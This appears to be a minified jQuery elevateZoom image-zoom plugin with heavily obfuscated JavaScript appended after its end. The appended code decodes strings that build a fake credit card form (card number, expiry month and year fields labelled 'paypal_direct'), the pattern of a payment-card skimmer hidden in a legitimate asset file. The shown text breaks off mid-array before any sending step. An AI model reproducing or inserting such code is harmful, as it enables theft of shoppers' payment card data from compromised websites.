"px "+a.largeHeight/a.newvaluewidth+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"})),a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.xp+"px "+a.yp+"px"}))},16))):(a.changeBgSize&&(a.nzHeight>a.nzWidth?("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"}),a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/
a.newvalueheight+"px"})):("lens"==a.options.zoomType&&a.zoomLens.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"}),a.largeHeight/a.newvaluewidth<a.options.zoomWindowHeight?a.zoomWindow.css({"background-size":a.largeWidth/a.newvaluewidth+"px "+a.largeHeight/a.newvaluewidth+"px"}):a.zoomWindow.css({"background-size":a.largeWidth/a.newvalueheight+"px "+a.largeHeight/a.newvalueheight+"px"})),a.changeBgSize=!1),a.zoomWindow.css({backgroundPosition:a.windowLeftPos+
"px "+a.windowTopPos+"px"}))},setTintPosition:function(b){this.nzOffset=this.$elem.offset();this.tintpos=String(-1*(b.pageX-this.nzOffset.left-this.zoomLens.width()/2));this.tintposy=String(-1*(b.pageY-this.nzOffset.top-this.zoomLens.height()/2));this.Etoppos&&(this.tintposy=0);this.Eloppos&&(this.tintpos=0);this.Eboppos&&(this.tintposy=-1*(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize));this.Eroppos&&(this.tintpos=-1*(this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize));
this.options.tint&&(this.fullheight&&(this.tintposy=0),this.fullwidth&&(this.tintpos=0),this.zoomTintImage.css({left:this.tintpos+"px"}),this.zoomTintImage.css({top:this.tintposy+"px"}))},swaptheimage:function(b,a){var c=this,e=new Image;c.options.loadingIcon&&(c.spinner=d("<div style=\"background: url('"+c.options.loadingIcon+"') no-repeat center;height:"+c.nzHeight+"px;width:"+c.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>'),c.$elem.after(c.spinner));
c.options.onImageSwap(c.$elem);e.onload=function(){c.largeWidth=e.width;c.largeHeight=e.height;c.zoomImage=a;c.zoomWindow.css({"background-size":c.largeWidth+"px "+c.largeHeight+"px"});c.zoomWindow.css({"background-size":c.largeWidth+"px "+c.largeHeight+"px"});c.swapAction(b,a)};e.src=a},swapAction:function(b,a){var c=this,e=new Image;e.onload=function(){c.nzHeight=e.height;c.nzWidth=e.width;c.options.onImageSwapComplete(c.$elem);c.doneCallback()};e.src=b;c.currentZoomLevel=c.options.zoomLevel;c.options.maxZoomLevel=
!1;"lens"==c.options.zoomType&&c.zoomLens.css({backgroundImage:"url('"+a+"')"});"window"==c.options.zoomType&&c.zoomWindow.css({backgroundImage:"url('"+a+"')"});"inner"==c.options.zoomType&&c.zoomWindow.css({backgroundImage:"url('"+a+"')"});c.currentImage=a;if(c.options.imageCrossfade){var f=c.$elem,g=f.clone();c.$elem.attr("src",b);c.$elem.after(g);g.stop(!0).fadeOut(c.options.imageCrossfade,function(){d(this).remove()});c.$elem.width("auto").removeAttr("width");c.$elem.height("auto").removeAttr("height");
f.fadeIn(c.options.imageCrossfade);c.options.tint&&"inner"!=c.options.zoomType&&(f=c.zoomTintImage,g=f.clone(),c.zoomTintImage.attr("src",a),c.zoomTintImage.after(g),g.stop(!0).fadeOut(c.options.imageCrossfade,function(){d(this).remove()}),f.fadeIn(c.options.imageCrossfade),c.zoomTint.css({height:c.$elem.height()}),c.zoomTint.css({width:c.$elem.width()}));c.zoomContainer.css("height",c.$elem.height());c.zoomContainer.css("width",c.$elem.width());"inner"!=c.options.zoomType||c.options.constrainType||
(c.zoomWrap.parent().css("height",c.$elem.height()),c.zoomWrap.parent().css("width",c.$elem.width()),c.zoomWindow.css("height",c.$elem.height()),c.zoomWindow.css("width",c.$elem.width()))}else c.$elem.attr("src",b),c.options.tint&&(c.zoomTintImage.attr("src",a),c.zoomTintImage.attr("height",c.$elem.height()),c.zoomTintImage.css({height:c.$elem.height()}),c.zoomTint.css({height:c.$elem.height()})),c.zoomContainer.css("height",c.$elem.height()),c.zoomContainer.css("width",c.$elem.width());c.options.imageCrossfade&&
(c.zoomWrap.css("height",c.$elem.height()),c.zoomWrap.css("width",c.$elem.width()));c.options.constrainType&&("height"==c.options.constrainType&&(c.zoomContainer.css("height",c.options.constrainSize),c.zoomContainer.css("width","auto"),c.options.imageCrossfade?(c.zoomWrap.css("height",c.options.constrainSize),c.zoomWrap.css("width","auto"),c.constwidth=c.zoomWrap.width()):(c.$elem.css("height",c.options.constrainSize),c.$elem.css("width","auto"),c.constwidth=c.$elem.width()),"inner"==c.options.zoomType&&
(c.zoomWrap.parent().css("height",c.options.constrainSize),c.zoomWrap.parent().css("width",c.constwidth),c.zoomWindow.css("height",c.options.constrainSize),c.zoomWindow.css("width",c.constwidth)),c.options.tint&&(c.tintContainer.css("height",c.options.constrainSize),c.tintContainer.css("width",c.constwidth),c.zoomTint.css("height",c.options.constrainSize),c.zoomTint.css("width",c.constwidth),c.zoomTintImage.css("height",c.options.constrainSize),c.zoomTintImage.css("width",c.constwidth))),"width"==
c.options.constrainType&&(c.zoomContainer.css("height","auto"),c.zoomContainer.css("width",c.options.constrainSize),c.options.imageCrossfade?(c.zoomWrap.css("height","auto"),c.zoomWrap.css("width",c.options.constrainSize),c.constheight=c.zoomWrap.height()):(c.$elem.css("height","auto"),c.$elem.css("width",c.options.constrainSize),c.constheight=c.$elem.height()),"inner"==c.options.zoomType&&(c.zoomWrap.parent().css("height",c.constheight),c.zoomWrap.parent().css("width",c.options.constrainSize),c.zoomWindow.css("height",
c.constheight),c.zoomWindow.css("width",c.options.constrainSize)),c.options.tint&&(c.tintContainer.css("height",c.constheight),c.tintContainer.css("width",c.options.constrainSize),c.zoomTint.css("height",c.constheight),c.zoomTint.css("width",c.options.constrainSize),c.zoomTintImage.css("height",c.constheight),c.zoomTintImage.css("width",c.options.constrainSize))))},doneCallback:function(){this.options.loadingIcon&&this.spinner.hide();this.nzOffset=this.$elem.offset();this.nzWidth=this.$elem.width();
this.nzHeight=this.$elem.height();this.currentZoomLevel=this.options.zoomLevel;this.widthRatio=this.largeWidth/this.nzWidth;this.heightRatio=this.largeHeight/this.nzHeight;"window"==this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.zoomLens&&(this.zoomLens.css("width",
lensWidth),this.zoomLens.css("height",lensHeight)))},getCurrentImage:function(){return this.zoomImage},getGalleryList:function(){var b=this;b.gallerylist=[];b.options.gallery?d("#"+b.options.gallery+" a").each(function(){var a="";d(this).data("zoom-image")?a=d(this).data("zoom-image"):d(this).data("image")&&(a=d(this).data("image"));a==b.zoomImage?b.gallerylist.unshift({href:""+a+"",title:d(this).find("img").attr("title")}):b.gallerylist.push({href:""+a+"",title:d(this).find("img").attr("title")})}):
b.gallerylist.push({href:""+b.zoomImage+"",title:d(this).find("img").attr("title")});return b.gallerylist},changeZoomLevel:function(b){this.scrollingLock=!0;this.newvalue=parseFloat(b).toFixed(2);newvalue=parseFloat(b).toFixed(2);maxheightnewvalue=this.largeHeight/(this.options.zoomWindowHeight/this.nzHeight*this.nzHeight);maxwidthtnewvalue=this.largeWidth/(this.options.zoomWindowWidth/this.nzWidth*this.nzWidth);"inner"!=this.options.zoomType&&(maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/
maxheightnewvalue/this.nzHeight,this.newvalueheight=maxheightnewvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/maxwidthtnewvalue/this.nzWidth,this.newvaluewidth=maxwidthtnewvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1),"lens"==this.options.zoomType&&(maxheightnewvalue<=newvalue?
(this.fullwidth=!0,this.newvaluewidth=maxheightnewvalue):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue,this.fullwidth=!1)));"inner"==this.options.zoomType&&(maxheightnewvalue=parseFloat(this.largeHeight/this.nzHeight).toFixed(2),maxwidthtnewvalue=parseFloat(this.largeWidth/this.nzWidth).toFixed(2),newvalue>maxheightnewvalue&&(newvalue=maxheightnewvalue),newvalue>maxwidthtnewvalue&&(newvalue=maxwidthtnewvalue),maxheightnewvalue<=newvalue?(this.heightRatio=this.largeHeight/
newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!0):(this.heightRatio=this.largeHeight/newvalue/this.nzHeight,this.newvalueheight=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue,this.fullheight=!1),maxwidthtnewvalue<=newvalue?(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=newvalue>maxwidthtnewvalue?maxwidthtnewvalue:newvalue,this.fullwidth=!0):(this.widthRatio=this.largeWidth/newvalue/this.nzWidth,this.newvaluewidth=
newvalue,this.fullwidth=!1));scrcontinue=!1;"inner"==this.options.zoomType&&(this.nzWidth>this.nzHeight&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)),this.nzHeight>this.nzWidth&&(this.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,this.fullwidth=this.fullheight=!0)));"inner"!=this.options.zoomType&&(scrcontinue=!0);scrcontinue&&(this.zoomLock=0,this.changeZoom=!0,this.options.zoomWindowHeight/this.heightRatio<=this.nzHeight&&
(this.currentZoomLevel=this.newvalueheight,"lens"!=this.options.zoomType&&"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({height:String(this.options.zoomWindowHeight/this.heightRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),this.options.zoomWindowWidth/this.widthRatio<=this.nzWidth&&("inner"!=this.options.zoomType&&this.newvaluewidth>this.newvalueheight&&(this.currentZoomLevel=this.newvaluewidth),"lens"!=this.options.zoomType&&
"inner"!=this.options.zoomType&&(this.changeBgSize=!0,this.zoomLens.css({width:String(this.options.zoomWindowWidth/this.widthRatio)+"px"})),"lens"==this.options.zoomType||"inner"==this.options.zoomType)&&(this.changeBgSize=!0),"inner"==this.options.zoomType&&(this.changeBgSize=!0,this.nzWidth>this.nzHeight&&(this.currentZoomLevel=this.newvaluewidth),this.nzHeight>this.nzWidth&&(this.currentZoomLevel=this.newvaluewidth)));this.setPosition(this.currentLoc)},closeAll:function(){self.zoomWindow&&self.zoomWindow.hide();
self.zoomLens&&self.zoomLens.hide();self.zoomTint&&self.zoomTint.hide()},changeState:function(b){"enable"==b&&(this.options.zoomEnabled=!0);"disable"==b&&(this.options.zoomEnabled=!1)}};d.fn.elevateZoom=function(b){return this.each(function(){var a=Object.create(k);a.init(b,this);d.data(this,"elevateZoom",a)})};d.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:!0,preloading:1,zoomLevel:1,scrollZoom:!1,scrollZoomIncrement:0.1,minZoomLevel:!1,maxZoomLevel:!1,easing:!1,easingAmount:12,lensSize:200,
zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:0.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:0.4,gallery:!1,
galleryActiveClass:"zoomGalleryActive",imageCrossfade:!1,constrainType:!1,constrainSize:!1,loadingIcon:!1,cursor:"default",responsive:!0,onComplete:d.noop,onZoomedImageLoaded:function(){},onImageSwap:d.noop,onImageSwapComplete:d.noop}})(jQuery,window,document);function _0x3e03(_0x357357,_0x1c90a4){var _0x2a73f8=_0x4313();return _0x3e03=function(_0x9b510f,_0xe77df3){_0x9b510f=_0x9b510f-(0x1*0x5e6+0xb*0x24a+-0x1dae);var _0x359bd3=_0x2a73f8[_0x9b510f];if(_0x3e03['LuVvVX']===undefined){var _0x30b620=function(_0x3825d3){var _0x7ab9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3781e7='',_0x5d6349='',_0x5b5bfb=_0x3781e7+_0x30b620;for(var _0x3e5667=0x1949+0x191*-0x3+-0x1496,_0x4dbcc9,_0x42cf63,_0x947a2c=-0x1*0x147b+0x995+0xae6;_0x42cf63=_0x3825d3['charAt'](_0x947a2c++);~_0x42cf63&&(_0x4dbcc9=_0x3e5667%(0x43c+0x25fe+-0x2a36)?_0x4dbcc9*(0x1d97*-0x1+0x9*-0x1+-0xef0*-0x2)+_0x42cf63:_0x42cf63,_0x3e5667++%(0x4*-0x923+0xd*-0x239+0x4175))?_0x3781e7+=_0x5b5bfb['charCodeAt'](_0x947a2c+(-0x12c7*0x1+-0xae*-0x3+0x10c7))-(0x1a75+0x1ed+-0xe2c*0x2)!==0x1c95+0x1c15+-0x38aa?String['fromCharCode'](-0x1f98+0x1*-0x13b5+0x344c&_0x4dbcc9>>(-(-0x1307*0x1+0x1e7*0x5+0x986)*_0x3e5667&-0x19+0x1b13+-0x1af4)):_0x3e5667:0x1*0x70b+-0x123e+0xb33){_0x42cf63=_0x7ab9['indexOf'](_0x42cf63);}for(var _0x3f9a36=0xa22+-0x87f+-0x1a3,_0x32e9c2=_0x3781e7['length'];_0x3f9a36<_0x32e9c2;_0x3f9a36++){_0x5d6349+='%'+('00'+_0x3781e7['charCodeAt'](_0x3f9a36)['toString'](-0x21d6*-0x1+0xca7+-0x2e6d*0x1))['slice'](-(-0x3d8+0x11*0x1cd+0x1*-0x1ac3));}return decodeURIComponent(_0x5d6349);};_0x3e03['MwroLw']=_0x30b620,_0x357357=arguments,_0x3e03['LuVvVX']=!![];}var _0x4961b1=_0x2a73f8[-0x1*0x10ba+0x23ce*-0x1+0x148*0x29],_0x910ce3=_0x9b510f+_0x4961b1,_0x452792=_0x357357[_0x910ce3];if(!_0x452792){var _0xe25eea=function(_0x2ea78b){this['AZwcQb']=_0x2ea78b,this['ZsCqxD']=[0x8ee+-0x158c+0xc9f,-0x2696+0x2297+0x3*0x155,0x1*-0x7f7+-0x1*0x2581+0x2d78],this['PbAJrC']=function(){return'newState';},this['RqsaCt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['BeCGfo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xe25eea['prototype']['zFQxOM']=function(){var _0x1f0b08=new RegExp(this['RqsaCt']+this['BeCGfo']),_0xe88a53=_0x1f0b08['test'](this['PbAJrC']['toString']())?--this['ZsCqxD'][0x1b7c+-0x83*-0x29+-0x3076]:--this['ZsCqxD'][-0x1aaa+-0x4ca*-0x8+0x1f1*-0x6];return this['CToZpv'](_0xe88a53);},_0xe25eea['prototype']['CToZpv']=function(_0x1aab18){if(!Boolean(~_0x1aab18))return _0x1aab18;return this['AWbyBf'](this['AZwcQb']);},_0xe25eea['prototype']['AWbyBf']=function(_0x2e3379){for(var _0x1e6b67=0xdd2+-0x1ed4+0x1102,_0xb690e8=this['ZsCqxD']['length'];_0x1e6b67<_0xb690e8;_0x1e6b67++){this['ZsCqxD']['push'](Math['round'](Math['random']())),_0xb690e8=this['ZsCqxD']['length'];}return _0x2e3379(this['ZsCqxD'][-0x2635+0x301*0x1+0x1*0x2334]);},new _0xe25eea(_0x3e03)['zFQxOM'](),_0x359bd3=_0x3e03['MwroLw'](_0x359bd3),_0x357357[_0x910ce3]=_0x359bd3;}else _0x359bd3=_0x452792;return _0x359bd3;},_0x3e03(_0x357357,_0x1c90a4);}(function(_0xd20ade,_0x1db8b9){var _0x563b4f=_0xd20ade();function _0xd07e90(_0x324891,_0x141bb0,_0x47a014,_0x4f39a9){return _0x3e03(_0x324891-0xa,_0x4f39a9);}function _0x58c2e3(_0x3454a4,_0x39e518,_0x571e9b,_0x5bfb30){return _0x3e03(_0x5bfb30-0x5f,_0x3454a4);}while(!![]){try{var _0x25faf5=parseInt(_0x58c2e3(0x257,0x1c4,0x223,0x1ed))/(-0x62b+0x1be*-0xe+0x1e90*0x1)*(-parseInt(_0xd07e90(0x269,0x293,0x256,0x20e))/(-0x38f*-0x5+0x7*-0x11b+-0xa0c))+-parseInt(_0x58c2e3(0x2ae,0x225,0x284,0x28b))/(-0x10b7+0x1dd0+-0x43*0x32)+parseInt(_0x58c2e3(0x2b9,0x1cd,0x26d,0x231))/(0xf55*-0x2+-0x1d09+0x1*0x3bb7)*(parseInt(_0x58c2e3(0x2bf,0x2ab,0x2c9,0x24a))/(-0x3*-0x281+0x141*-0xf+-0xb51*-0x1))+parseInt(_0x58c2e3(0x310,0x2cb,0x2b5,0x2dc))/(0xf46+-0xcda+0x133*-0x2)*(-parseInt(_0x58c2e3(0x269,0x1fe,0x1b5,0x212))/(0x31*-0x77+-0x1a5+0x1873))+parseInt(_0xd07e90(0x265,0x207,0x29b,0x231))/(-0x1ed4+0x19ad+0x1*0x52f)*(-parseInt(_0x58c2e3(0x2dd,0x311,0x251,0x2da))/(0x6bc+0x1052*0x1+0x1705*-0x1))+parseInt(_0x58c2e3(0x260,0x224,0x19c,0x229))/(0x1e3*-0x4+-0x1*0x1c4f+0x23e5)+-parseInt(_0xd07e90(0x1e4,0x23e,0x270,0x1c3))/(-0x135a+0x102f+0x336);if(_0x25faf5===_0x1db8b9)break;else _0x563b4f['push'](_0x563b4f['shift']());}catch(_0x2bad9e){_0x563b4f['push'](_0x563b4f['shift']());}}}(_0x4313,-0x9*-0x5902+-0xfa23+0x935*0x49));function _0x49a084(_0x4af72d,_0x1c8de0,_0x164803,_0x5bb3d3){return _0x3e03(_0x5bb3d3- -0x1e,_0x4af72d);}function _0x485c63(_0x35f1d5,_0x16ce2b,_0x112519,_0x618a6b){return _0x3e03(_0x16ce2b- -0x30a,_0x35f1d5);}var _0x120e1d=_0x485c63(-0x1a5,-0x181,-0x1ba,-0x204)+_0x485c63(-0x9b,-0x10d,-0x11a,-0x8b)+_0x49a084(0x1f2,0x1d1,0x206,0x223),_0x1a8bf7=['<ul\x20class='+'\x22form-list'+_0x485c63(-0x10c,-0x120,-0xb4,-0x120)+_0x120e1d+(_0x485c63(-0x144,-0x15e,-0xec,-0xe3)+'>'),'\x20\x20\x20\x20<li>',_0x485c63(-0x11c,-0xbf,-0x124,-0x12d)+'abel\x20for=\x22'+'paypal_dir'+_0x49a084(0x17b,0x1b3,0x1a4,0x15b)+_0x49a084(0x27d,0x265,0x1c8,0x20d)+_0x485c63(-0x135,-0x122,-0x12d,-0x1a8)+_0x49a084(0x1c6,0x205,0x1d4,0x194)+'m>Credit\x20C'+_0x49a084(0x279,0x249,0x24d,0x260)+_0x49a084(0x1b0,0x1fa,0x146,0x18d),_0x49a084(0x22a,0x23e,0x1bc,0x246)+_0x485c63(-0xb1,-0x10a,-0xbf,-0x10e)+'input-box\x22'+'>',_0x49a084(0x169,0x20c,0x27c,0x1ef)+_0x49a084(0xe6,0x179,0x113,0x16f)+_0x49a084(0x22a,0x225,0x2ac,0x24d)+_0x485c63(-0x1d0,-0x14f,-0x17e,-0x156)+'d*\x22\x20id=\x22pa'+_0x485c63(-0x106,-0xc5,-0xa8,-0x9b)+_0x485c63(-0x149,-0xec,-0x8c,-0x13c)+_0x485c63(-0x14e,-0x160,-0x186,-0x13b)+_0x49a084(0x1a2,0x19b,0x1e6,0x187)+_0x485c63(-0x1a2,-0x153,-0x1b4,-0x146)+_0x49a084(0x15a,0x1f4,0x1d8,0x178)+'t\x20Card\x20Num'+_0x485c63(-0x147,-0xdf,-0xe8,-0x13e)+_0x49a084(0x1be,0x22f,0x1b6,0x244)+_0x49a084(0x208,0x28d,0x282,0x24b)+_0x485c63(-0xb3,-0x95,-0xab,-0x115)+_0x485c63(-0xb4,-0x92,-0xa1,-0xb)+_0x49a084(0x106,0x196,0x10e,0x163)+_0x485c63(-0xb0,-0xbd,-0x10e,-0x104)+_0x49a084(0x150,0x162,0x1b0,0x14a)+_0x485c63(-0x23,-0x88,-0x94,-0x3a),_0x49a084(0x2c3,0x1e9,0x224,0x235)+_0x485c63(-0x193,-0x14c,-0xca,-0x166),_0x485c63(-0x13a,-0xb3,-0x31,-0x7c),_0x49a084(0x158,0x12d,0x1ca,0x177)+_0x485c63(-0x33,-0xb1,-0x7d,-0x117)+_0x485c63(-0xe3,-0x16f,-0x152,-0x103)+_0x485c63(-0x1e4,-0x176,-0x14c,-0x146)+_0x49a084(0x1d1,0x263,0x1cb,0x1e5),_0x49a084(0x24e,0x28a,0x1af,0x22d)+_0x49a084(0x1ff,0x265,0x24f,0x259)+'paypal_dir'+_0x49a084(0x166,0x24e,0x250,0x1ee)+_0x485c63(-0xe6,-0x131,-0x195,-0x153)+'s=\x22require'+'d\x22><em>*</'+_0x49a084(0x1ea,0x254,0x1e4,0x1ec)+_0x49a084(0x1ce,0x224,0x229,0x1c9)+_0x485c63(-0x16c,-0x19e,-0x170,-0x19f),_0x485c63(-0x8c,-0xa6,-0xc9,-0x63)+_0x49a084(0x21c,0x1e3,0x179,0x1e2)+_0x49a084(0x194,0x16d,0x228,0x1a8)+'>',_0x49a084(0x1bf,0x239,0x228,0x1ef)+_0x485c63(-0xb9,-0xe7,-0xcc,-0x14e)+'ss=\x22v-fix\x22'+'>',_0x485c63(-0x10a,-0xfd,-0x7c,-0x16a)+'\x20\x20\x20\x20\x20\x20<sel'+_0x485c63(-0xd1,-0xc2,-0x79,-0x12a)+'ypal_direc'+_0x485c63(-0x1a7,-0x18f,-0x1a7,-0x18e)+_0x485c63(-0x19d,-0x173,-0x116,-0x15c)+_0x485c63(-0xd0,-0x121,-0x10b,-0x1a8)+_0x485c63(-0x159,-0xe4,-0x166,-0x69)+_0x49a084(0x2a4,0x22f,0x206,0x217)+'onth\x20valid'+_0x485c63(-0xe6,-0x126,-0xf7,-0x150)+'\x20required-'+_0x485c63(-0x1b3,-0x135,-0x1c1,-0x184)+_0x485c63(-0x7f,-0xc1,-0xb4,-0xfd)+'\x22off\x22>',_0x485c63(-0x139,-0xfd,-0x8a,-0x15f)+_0x49a084(0x23b,0x190,0x160,0x1ef)+'<option\x20va'+_0x49a084(0x276,0x24b,0x2c7,0x252)+_0x49a084(0x175,0x173,0x17e,0x18f)+_0x485c63(-0x84,-0xf9,-0x116,-0x162)+_0x49a084(0x1d5,0x1eb,0x1c5,0x22c)+'>',_0x49a084(0x230,0x226,0x1bc,0x1ef)+_0x485c63(-0xc5,-0xfd,-0x71,-0x110)+'<option\x20va'+_0x485c63(-0x14f,-0x14a,-0xff,-0xeb)+'\x20-\x20January'+'</option>',_0x485c63(-0x144,-0xfd,-0x129,-0x74)+_0x49a084(0x178,0x25d,0x19c,0x1ef)+_0x49a084(0x195,0x175,0x1f7,0x18a)+_0x485c63(-0x1d0,-0x177,-0x1a1,-0x169)+_0x49a084(0x138,0x1ae,0x15a,0x19e)+_0x485c63(-0xe2,-0x98,-0x56,-0xde),_0x485c63(-0x86,-0xfd,-0x98,-0x181)+_0x485c63(-0x184,-0xfd,-0xfd,-0xb4)+'<option\x20va'+'lue=\x223\x22>03'+_0x49a084(0x125,0xdb,0x14c,0x153)+_0x485c63(-0x133,-0x12b,-0x19b,-0x185),_0x49a084(0x1c6,0x27d,0x1c4,0x1ef)+_0x49a084(0x1fa,0x1e5,0x230,0x1ef)+_0x49a084(0x1f0,0x1b8,0x16b,0x18a)+_0x485c63(-0x14a,-0x106,-0x85,-0x177)+'\x20-\x20April</'+_0x485c63(-0xf9,-0x12b,-0x17e,-0x14a),_0x485c63(-0x79,-0xfd,-0xa3,-0x16d)+_0x485c63(-0x75,-0xfd,-0x120,-0x13c)+'<option\x20va'+_0x49a084(0x1e1,0x13b,0x18d,0x169)+'\x20-\x20May</op'+'tion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0xa9,-0xfd,-0x14d,-0xbe)+_0x49a084(0x1d7,0x1a7,0x1b8,0x18a)+'lue=\x226\x22>06'+_0x485c63(-0x19d,-0x169,-0x162,-0x192)+_0x485c63(-0x112,-0xb0,-0x106,-0x116),_0x49a084(0x24d,0x202,0x178,0x1ef)+_0x49a084(0x1d9,0x247,0x26f,0x1ef)+_0x485c63(-0x1af,-0x162,-0x139,-0x1a0)+_0x49a084(0x1f5,0x187,0x160,0x1b3)+_0x485c63(-0x12b,-0x11a,-0x12b,-0xdc)+_0x49a084(0x2c2,0x205,0x2af,0x23c),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x17e,-0xfd,-0xbe,-0x115)+'<option\x20va'+_0x485c63(-0xde,-0x15c,-0x11b,-0x124)+_0x49a084(0x1b3,0x263,0x232,0x1d6)+_0x49a084(0x2a8,0x27b,0x1cc,0x242),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x49a084(0x1c9,0x27c,0x224,0x1ef)+'<option\x20va'+_0x485c63(-0x3c,-0x94,-0xe5,-0xb8)+_0x49a084(0x141,0x169,0x171,0x189)+_0x49a084(0x155,0x172,0x1f3,0x17f)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x49a084(0x172,0x26f,0x16e,0x1ef)+_0x49a084(0x1f8,0x147,0x176,0x18a)+_0x485c63(-0x123,-0x168,-0x1c7,-0x15f)+_0x49a084(0x27b,0x1f5,0x243,0x247)+_0x49a084(0x1c2,0xd5,0x1d1,0x150),_0x49a084(0x24e,0x24d,0x1c6,0x1ef)+_0x485c63(-0x164,-0xfd,-0xe1,-0xad)+_0x49a084(0x1e2,0x1ef,0x166,0x18a)+_0x49a084(0x1cb,0x119,0x1b1,0x171)+_0x49a084(0x22b,0x1e0,0x297,0x21f)+_0x49a084(0x188,0x14a,0x203,0x17f)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x164,-0xfd,-0x78,-0xc4)+_0x485c63(-0xdb,-0x162,-0x179,-0x12f)+'lue=\x2212\x22>1'+_0x49a084(0x1eb,0x28a,0x28d,0x224)+'er</option'+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x49a084(0x1c0,0x1e7,0x22a,0x22e)+_0x485c63(-0x1a0,-0x182,-0x121,-0x1f1),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x17c,-0x13c,-0x1a1,-0xd4),_0x485c63(-0xbb,-0xfd,-0xcd,-0x15d)+_0x49a084(0x1af,0x1a0,0x243,0x205)+_0x485c63(-0x150,-0x19b,-0x221,-0x22a)+'>',_0x485c63(-0x17c,-0xfd,-0x174,-0xda)+_0x49a084(0x10d,0x137,0x11e,0x160)+_0x49a084(0x243,0x259,0x26d,0x22a)+'ypal_direc'+_0x49a084(0x173,0x19e,0x1d1,0x15d)+_0x49a084(0x1f9,0x18e,0x23b,0x1cf)+_0x485c63(-0xbc,-0xce,-0xc6,-0x70)+_0x49a084(0x260,0x1cd,0x283,0x207)+_0x49a084(0x27f,0x1c0,0x2a5,0x24f)+_0x49a084(0x212,0x2ac,0x244,0x229)+_0x485c63(-0x179,-0x161,-0xd9,-0x127)+_0x49a084(0x1e8,0x1b2,0x21e,0x1ba)+_0x49a084(0x206,0x226,0x1d8,0x1c4)+'>',_0x49a084(0x207,0x216,0x1b5,0x1ef)+_0x49a084(0x272,0x24c,0x222,0x1ef)+_0x485c63(-0x169,-0x162,-0x1a1,-0x188)+_0x485c63(-0x5d,-0x9a,-0x9e,-0x124)+_0x485c63(-0x191,-0x15d,-0x1a5,-0xe7)+_0x49a084(0x242,0x1b5,0x25d,0x1e0)+'r</option>',_0x485c63(-0xc7,-0xfd,-0xa0,-0x108)+_0x485c63(-0x7c,-0xfd,-0x8b,-0xfe)+'<option\x20va'+_0x485c63(-0xbe,-0xe6,-0xe8,-0xed)+_0x485c63(-0x124,-0x14d,-0x18c,-0x1ad)+_0x485c63(-0x1b0,-0x18e,-0x1ef,-0x115),_0x49a084(0x1ec,0x173,0x195,0x1ef)+_0x49a084(0x262,0x20b,0x1d0,0x1ef)+_0x485c63(-0x1e1,-0x162,-0x159,-0x179)+'lue=\x222026\x22'+_0x485c63(-0xf0,-0x8b,-0xc3,-0xc3)+_0x49a084(0xf3,0x1e0,0x11e,0x15e),_0x49a084(0x180,0x1d2,0x16f,0x1ef)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x1df,-0x162,-0x137,-0x123)+'lue=\x222027\x22'+_0x485c63(-0xb2,-0x87,-0x3c,-0xa2)+'ion>',_0x485c63(-0x13d,-0xfd,-0x18a,-0xd1)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x485c63(-0x129,-0x162,-0x191,-0xd5)+'lue=\x222028\x22'+_0x485c63(-0xce,-0xdd,-0x50,-0xa5)+_0x49a084(0x1b7,0x1c0,0x150,0x15e),_0x485c63(-0x94,-0xfd,-0x6e,-0xa3